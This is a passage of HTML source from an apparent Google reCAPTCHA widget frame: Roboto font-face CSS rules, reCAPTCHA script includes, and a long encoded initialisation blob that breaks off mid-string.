  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iZN2IK3dzNelUcotD2Fjgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iZN2IK3dzNelUcotD2Fjgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iZN2IK3dzNelUcotD2Fjgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvcKYa1wow5bCisK4wrZdD8O3wqJ1SDTCrGA8w4nCkMOxw67DvFk+cw/CgEhBwqkDD8OSwoHCgyDDgMOMw6EmwroMw69aw5IewrvDgsOXw6XCrsOKF8K+w4dHw6PCpi4mYcOjDsKow4bDtMKtwrbDtsKVaMK5w4rCvyd1wod/wptYUg/DvWHDmgVsQzMWw5t/A8OnPcKMw6dWAsKAG8OLag45w67CocKjw5nDkEPDryvDin5lw5ROwpZDwrDCkSR2wqfChh8TF8KFwrNZwr/CtcKTw4gYwpIsHsKWQETDo25JMcK6FiMqwrHCm8O/bcO0C2Ihw45yeMKcFMKYw7Rlw5zCuMOGXSYew7c2woDCmBDCl8OxdsO5FTPDvcOlwopcw6UCw6HDr3TDnkRXw6IHJhrDqycAOcOGwqrDsVofw63CnsOVQFwiw6bCs8Ogw4vDnsO+TBJpwqsXwojCkywhQC/DtwPCtMOowpLCrBZ3CcKdCcOzwobDk3vCuEzCucKiLEYbw71YP3PDi8OoRMO9w7/[base64]/[base64]/DqMKfwprCk8K6wopzwr/[base64]/DqcO4wpQQwpXCv8O5wp0+wp7DqcOJw77Ds8OlTcObNHjDik4dwrjCrcKowrlUw6/DrMONw4QLJG/DicOCw5sVwoFSworCrzVow4UZwrbDvR1uwr54CFHCvsKkw7MWF1hJwq/CrMOUPk9LEMKJw5tIw4RvLAdxScKSwotcFx1mGHVXwo1OQsKfw7l0wpNvw5XCvsKCwpsoI8KiUzDDnMOOw7rCsMKsw5tYAMOWUMOKw4LClx9tWcKrw7DDrMKYw4MDwovDkxwVf8KpQE4LNcOIw4MTL8ONWMOIH0XCtWwHJsK4TDLChMO6EB/Ci8Kew7rDusKZGcOHw5/Dt2TDg8KJwqXDvT3DkGLCscOAUsK7w6onDztNwpUfARdHw4zDhMOKwofDi8OCw5rCnsKdwqFgPcOxw6vCs8Kmw6kFbXDDq2QRUn0ew48twp1YwqzCsgnDoGUDIy/Dj8OYYWHCjSjDicOqHh3CjcK9w6vCvMO7emBsPzhxfcKww4Q2WUDCni0Ow7nDrAMLw4Ijwp/Cs8OYLcO+wpLDh8OvMyrDmcOrH8ONwr0/wrHChsKTMzzCmHgEw73Do3Ivc8O6Y2dlw6DChcOWw7nDtsKQLl/Cih8JBsOJAcKQasOww7FOLhvDhcO4w7vDisONwp3CuMKvw6UtA8KKwrXDs8OMfjPCvcKDV8OBw4xQwr3ChMKgwoFVFcOJY8KJwrIqwrbCisKbSFPDlMKGw5LDpl4qwo8yYcK6wpZ+dU3DrMKsREh/w4LCt0hAwp/[base64]/GyJow4jDgsK2IVoDf8O1KMOgVR3CvUIAwqbChsKrwrsJBQjDpMKQCsKlNUHCuwrDt8KfYBpAGAfCvcKYwoYTwoMKG8KoVcONwoXCk8O2eVx0wr9rLcKWBcK1w5DCpVFaPcKVwrZrBihdE8OXw6zCqUXDrMO0w4/DhMKzw5XCo8KEIcK1TS8dU07DqMOhw50QMsOdw4jCkX7DncOqwoHCl8KAw47DrMKgwq3CgcK4wpRGw4pHw6jCsMKdUyfDuMKccSBLw5gEDSY/w5HDrXLDjWbDp8Oyw7UzbDzCkz1mw6/CnnfDlsKPNMKnUsKrVT7CpsKXVnfDnkkIR8KpcMOGw7w6w5xSMSl/[base64]/[base64]/Ds8Krwo4cG8Koe0RGS8KUVcK4CiLCqHfDjMOpw5fDhcK3fcOLwp/[base64]/CrVTCscOEWWRCUR0Nw5DDqGF/M8KtwpxAwrQ7w4jDlkzDrcKscMKfT8KreMOuwpMpw5tadDxFAUxiw4Iew64Qw5UBRifDrMKTd8O9w7ZcwpDCn8Kkw7HCmm5Iw7LCn8Khe8KZwqXCgcKvEC/CllDDlsKNwr/DtMOKVcOVGQPDr8KjwoPDlDTCmsOybh/Cv8KJeVw4w686w6bDrWjDu0LDl8Kvw4g8KVLDim3DmMKLW8O2U8OFTsO1YgPDnWB2w4FvX8OIRwV/[base64]/wrRUwrbCrihcXhxNaMO7AMKUw4NJw49zScKaV31jwqrCuW/Dj13CqsKhw5fCksKmwrImw4dsOcOUw5jCscKHVWTCuxpjwoXDlXVWw5shcMO1CcKZBglQwqMsT8K5wpXCksKFaMOkf8K1w7Jcc3bChMKtKcKNRcOuHC8xwoZow5YgZsObw5fCtMKgwopVCsK4Z2gtw7M5w7PCrW3DtMKXw7wzwqbDpMKIc8KKAcKWXzJqwqRzDy/[base64]/CgcO9NMOfwrBSDRIzGMOSwqdYE8O4OsOGCMKCwpXDkcOywoogeMOCNBXCsQTDlGTCgETCgmVtwoFRR1smdMKEwrjDpVvDoywFw6/ChkfDnsOORMKcwqNbwqrDi8K7wr4/[base64]/H8Ocw7TDtTxxWMKTw7lsI8OdW0vCvcK8I8KjcMOLBRXCjcO5DMO5CHwXODTDksKJOcOGwpN1C0low5RfdcKmw6fCtsOZN8KBwohGaF/DjEfCmVVKJ8KnLsKPw5TDrzjDi8OQEcOZHkTCkMOdQ2EHehjCrinClcKqw43DiibDhWRLw48wUUg5K3RMKsKzwoXDoUzCvAHDnsOIw7IHwoBpw4wHZcK+dsOrw6VlIzgTeQ7Dl1QGP8Obwo1CwpTCjMOCUMK0woXCt8KSwpTCsMO/fcKfwpAUD8OPwr3CjMKzwqbDjsOcwqggI8K+LcOCw4bCj8OMw6ddwpLCg8OtGwV/[base64]/eMOvwqlEEsKtw7vDlT5QwqNCwosgwqUkwojDt3HDisKbKD3CiXnCrcORGEzCiMKwRD3DucOkeVNVw5rCsmHDr8OIXMK3aSrCl8K4w4vDm8KdwrPDmlsqc2N+dcKtD3RIwrtkI8OFwpxkd1tlw4fCghQBPyVKw7LDncOUBsOXw4Nzw7Z+w7EgwpzDt1B7dh8IFB8pXW/CgcOpGB0yKA/Dun7CjEbDi8OvBwBIZRV0QMOGw5zCn1MIZkMXw4jCmMK9JcOrw5JXX8KhHwEYKlHCpMO9VDbCiDFRdcKiw5/Cs8KkHsOQG8ORdCHDicOYwp/Ch2HDiGZEZMOywrTDuMO8w79Ew7U5w5vCm1bCiDhpJMOTwofCiMKRcBVgb8Oqw6hMwrLDvVvCuMKvf0cVw5IZwrd+VcKTQhshP8OlUMK/wqPCmhxIwp5jwrrChUoowp0Hw4HCuMKzPcKtw4zDridAw41QKxJ7w7DDgMKHw5/CicKVUVzCvkXCnMKBZyMAMmTDusKbIsOYcU1kJx8JF33Di8OIGHsqVlVwwqDDpSLDpcKDw4dCw7jCn106wrVNw5ByWSzDpMOgEMKqwpzCmMKGKsOdX8OxOzRDIzFLSjNxwpLChmzCt3omOSnDlMO9OV3DkcKmek/CrF0jRMKpVxHDm8Kjwr/[base64]/RcO4ZSQVw79jWsK8w4JKw5PCgHURwpjCosK1w7XDqsK0FsK8dgB4EjAzawvDvcOgf29OEcKdWEPCt8K0w5LDmXU1w4PCjcOsWgkhwrA6DcKSJsKDGw7DhMKcwoofSU/CmMOxa8KNw5gzwozDkSbCuBPDjSJew7lZwozDhMOrwo4yAW/DsMOgwofDpDpZw4/DicK3O8Kmw7bDpU/DjMOHwrbCg8KawqLDgcO8wpXDikvDsMKrw6BySBpKw7zCm8OHw6LCkyU3NWPCpWUfW8OgIsK9w4/DlcKtwqllw7hnJcOhWC/[base64]/ChsKkwqXCoAdmEsO9VAjDocKxwph3IFjCnVrDvX3Dq8KVwojDssO1w5tLD2LCrB/[base64]/Cn8O+woMqBynDmsOVw7zClsKmYsOkL0fCs3BIw69Mw7/CicKRwqTDpMKJW8Kjw7NxwrAUwqnCoMOZOE9vXnMBwqtqwpohw77CvcOGw73DjwPDvEjDh8KSBS/DiMKIWcOhIMKETMKaXTnDoMOiwoJiwpLCpX56RnzCsMKgw4EAD8K2RU3DlzzDqk4zwplJTy9Owq8CYcOUOXDCug/Cq8OAw5x9w58aw57CpjPDn8O/wqB9woJLwrFrwoU4XDjCvsKswodvK8KBWcOuwqlHWxlqa0caWsKYw7d8w6fCh1Q2wpfDils/UsOkOcKhUsOZfsKLw4B5O8Odw4IXwq/[base64]/Co8OffzwtGnFbAsKTFMO2Aj/CmxwoQsKBOMOlTAU7w6DDj8OBb8OCw4hSdU7DhmxcZEjDjMOSw7vDrAHCnwHDm2vCo8O3PT9dfMKsewpBwpJEwr3CnsOHF8K2acO4Hh4NwrPCiW1VJcKQw6zDgcKPbMKfwo3DucKMby5dHMOnRcOswoTCvW/DvMKocGHCqsOMYA/[base64]/DncOgw41AEsK0wpRbw6N4w7pTw5FLw6Iww53CrcOOAErClX5yw483wqDDkmbDk1Vlw6JKwqZZw5wmwoLDhj8bNsKuW8O2wr7Cv8O2w7Y+wr/Cv8O7w5DDjT0Tw6MPwrvDrTzCo1TDjUXCs1PCjMOrw5TCgcOTS2VcwrE+woTDjE3Ck8K+wo/DkwIGDlHDv8O/Z3IEHcK7ZRlNwo3DiT7DgMKlNCjCp8OAJMO/w6rCuMOZw43Dq8KSwr3CoGBiwot8KcKKw6tGwq5/w5/ClD/DosOmdC7ClMOHUHDDocOQYiBPD8OWUcKbwo/CpcOjw6rDlVoJDlDDq8O/woBqwo/Dg2XCuMKqw6XCp8O9wrVrw7fDocKQXn3Dlxp8NDHDuwxEw5pFZUDDvTLDvMKVZT/DicKcwokYDBxyLcOtAcKfw7vDrMKXwovCmEUQRlPCl8O1JcKcwo5aZWXChcK3wrXDp0M7cT7DmcOtU8KrwqvClRxgwrRNwoHCpcOpe8Oyw4DCtATCmSMaw7vDhhZowq7DpcK1wqfCq8KaWcO9wr7DmU/CsWTCv3dCw6/[base64]/ccKDKcKEw6p0wrYvwrXCkMK5wpMDcVfCscK6wpM3wpwcacOme8K8wozDgw8/T8OTIsKww67DpMKESgdEwpbDniTDhTbCnV1oIRART0DCnMO8AQtQwrvDtWvCmzjCh8Kzwp/Di8KIfzfCniXCvT8rYmrCoBjCsELCrMOkNU7DpMOuw4rDvWd5w6FMw7DDnBDCucOXQsOZw7TDvMO5wq/DqFZpw7TDoF5rw7zCpMKDwpHCsHgxwo7Cj1/DvsKQdsKPw4LCp3FDw7tZWkDDhMKZwpoTw6RTUXptw4vCiHZ/[base64]/CqMOXecKEWgM0w45qYsKUwrl5RsK+wqVqw7XClmlfY8KEPy99FsOeM1nChy7CscOZRDTDkCIYwrlwahIQw5fDkjLCskoJIE8dwq3DijVaw65/wr96w6pEKMKkw6/DgSrDssKUw7XCv8Orw4JgMMOGwqsGw4c0wp0lUcODC8Oew4nDscKWw5XDqkzCocOWw53DisO4w48Gf3Q1wqvChlbDpcKGZVxeSMOsaydAw7jDmMOaw7PDvhJmwrUWw5IzwpjDi8KGJBIuw5DDpcKoXcO7w6tgOwjCicO8EBcxw4dQZcK7wprDqzrCvEvCtMOiJU/Cs8Odw4PDtMKhcVLCkMKTw5cOXR/CjMOhwpENwpHCtGcgbF/DmgTChsO5TRjCocK4JXxQHMO1dcKMKsOBwpElwqzClysqB8KLB8KuX8KHB8OFSDbCs2jClkjDnsKGI8OUIcOowqRBd8OIW8OGwqwHwqwZABA/e8OLeRzCoMKSwp/DpsK/w47Cu8OPOcKuYcKTUsKSIcOmwpYHwpTCtgjDrVRdWCjCqMOTfhzDvgIrcFrDoFcawrNLAsKAUG7CqXdXwoEKw7XCoxzDhMOmw7pSwqkow4ItaDfDl8Omwr9dfWxOwp3CiRTCqcOkMsOJXsO8wrrCoEF+ByFMWBLDmXPDsijDtknDlk4RThAjRMK3HyDCmH/CmV3DtMK+w7HDkcOSAsKPwoUQDMOmN8OQwpPCnznCtBJPYsK/wpsZUlFkH2ZXZMKYSGLDn8KSw4F9w5AKwopJfgfDvQnCt8O5w4zCm1A/w6XCtGYmw5rDqwvClCtkPmTDo8KCw5HDrsKJwqwvwqzDskjCv8K5w7bCiWTCqiPChMOTQCtBEMOjwpp/woHCmB5iw7sJwpdKNsKZw7EJTn3Cp8OJw7dPwps8XcORD8KBwoFwwpM/w6EAw4nClwjDsMOHdnDDvTFgw7rDg8Onw612DmHDocKJwrh5wohiHTHCgWNnw5jCoXMYwqYXw4fCp03DlcKrYhQCwrQ/wqIVRMONwo1Qw5fDp8KqEREsU3IDWiALDTzDl8O4JH5Lw7jDtMOPw4TDr8K2w5hDw4zDmMOtw6DDuMOeCzB7wqVBPsOnw6nDhQDDjsOyw4M+wqZbRsOGF8KuMV3DuMKHwobCoEw1d3tmw40wDsK0w7zCocKneWl/w7hyCcO0SGjDmMKwwqFpGMOFcFDDjcKLIMK7KkwrbsKJFjUeAgMowq/[base64]/XFUow4bCtkNwwrw4acKEY1TCo8K4wo7ChsOdwpPCqMOOIsK1PMO2w5vCuAzCk8KEw41+T2ZJw5nDr8OkcsOVOMK3T8Ouwr1nTEcWQiZoQ1nDmiHDl0rCgcKvwofCiS3DvsOGRsKXV8OJNyorwo8SOHMIwpU0wpnCkMO2woRRaV/[base64]/[base64]/CrMOawq7DhADCqxEXwrVIw7fDk8KzwpzDusOUwoLCkyLCpcKcd1F+TRZfw6bDmijDgMKvL8OZBMOiw5TCjsOCPMKfw6rDhXvDv8OYVMOKMyPDvk47wpR/woZ3SsOqwqLCmi8kwo5JEDFqwpDDhUfDvcKsd8K8w4/[base64]/JnnCvGFnI8OWClHCusKnK8KKUDZEQU/DvMK/HSBBw6/CtzzCuMO6Zy/Cu8KcXlphwpBFwqscw65Uw7BpXcOODk/DjsK5JMOpA1Bow5XDuDLClMOew7FYw7MNYMOXw4hew6QUwoLDlMOvw6sWHmFVw5XDiMK+csK7IQLCtB1hwpDCusO7w4UzDCR3w7vDqsOWXQ96woHDmsK4UcOUwrXDjztYVFzCscOxcsK0wonDmDfCj8OnwpLDhsOUWnJObsKQwrMDwoHClMKOwq/CvSrDssKqwrY/WMO1woFBT8K2wr13dsKvJcOHw7Z+MsKZCMOCworDmiU/w69GwrovwrELLMOGw41Vw44ew7dLwpfCgsORwodQDizDg8K/w7xUQ8OzwphGwr0nwqjDrVTCuG9rw5DDtMOrw65Tw64eLMK9dsKCw6/CuATCugHDsl/DvcOrbsObYcOeMsKoDcKfw4tFw4jCj8KSw4TCm8Obw7fDtsObYSQLw4IkU8OaX2rDgMKyZArDnkB5C8KiTsKjXMKfw69Dw4MFw7RWw5V7OmJdainCjiAbwpnDlcO5dCLDl1/DqcOWwos5wr7DlHzCrMObLcKVYRUNEMOnc8KHCz7DuWLDoHZgRcKMwqHDnsKgwrnClATDtsOTwo3DrFbCql9WwqU5wqEPwo00wq3DkMKcwpDCiMOCwr0jHSQEFyPCj8KowrFWZ8Kpck0xw5YDw7nDlMKNwoY9w796wr/DlcOMw77Ch8OAw5M2J1/Cun7Cthhow5kFw71Cw7HDh1wRw60AScKRDcOQwr/CghFSXcK/b8OAwrBbw652w5IRw6DDlX0BwqZvMyMULsK3QcKDw4fCtE4uQcKdCHFOeVdfQEIiwr/CvMOsw69Aw7Fjch8pR8KTw51jw5ESwqLCuBZ7w4/CiWBfwo7CljgVJxE0eiZZfjZqwq4rE8KfYMKvFzLCu1nCksKSw65LEQ3CixlVwo/Cr8OQwoDCrsKkw7fDj8O/w40Dw5vChz7CvMKoasOPw5x1w7R8wrhWBMOWWhHDuD9uw6TCjcKiTnvCizNew7olHcOjwq/[base64]/dcO4UMO4w493HMOYwqLCq8OwfkbDosK/w7IpK8KeWmVCwpc7DsOdSQ0sVEIbw6ogWTF5SsOMFsOOR8O5wq/[base64]/CsO6YW4vbHsYC8OHVUIvK8OdwpxTDxrDsnLDpDhFXG8+w5XDrcO7b8Obw51wPsKXwqgyVwnClFHCm0trwrhLw5XCtgXCmcKdw7rDhyfCjHzCsXE5MsO3VMKawpc/aVXCp8KoPsKkwrHCizcEwpDDl8K7USF9woYPacKyw4JPw43CpzzDh2jDkVHDjAQiw71gLwzCojDDg8Kzwp9zdjPDoMOgaBoywoLDvcKNw5HDni9BYcKuw7Bfw7Q7FsOVDMO7VsKxwpI/[base64]/CvcKXZEUjw73DpsOgPMOUCsONw4bCinTCt24bQkzCusK2w6DDvMKvPmfDlsOjwpPCqkRfXGjCv